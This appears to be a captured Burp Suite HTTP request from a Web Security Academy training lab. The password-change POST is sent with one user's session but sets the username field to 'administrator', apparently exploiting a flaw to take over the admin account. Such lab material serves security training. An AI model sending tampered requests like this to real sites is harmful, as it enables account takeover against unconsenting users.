 Request
Pretty Raw Hex
1 POST /my-account/change-password HTTP/2
2 Host: 0aaa0022039e5c3c802db730007800d4.web-security-academy.net
3 Cookie: session=NsSxawZVDr32BbAaHZLd3YQ7wCfnCNGT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin: https://0aaa0022039e5c3c802db730007800d4.web-security-academy.net
11 Referer: https://0aaa0022039e5c3c802db730007800d4.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=yazyegKVztpbWGp4qXOLnqSRvfHJ4yie&username=administrator&new-password-1=a&new-password-2=a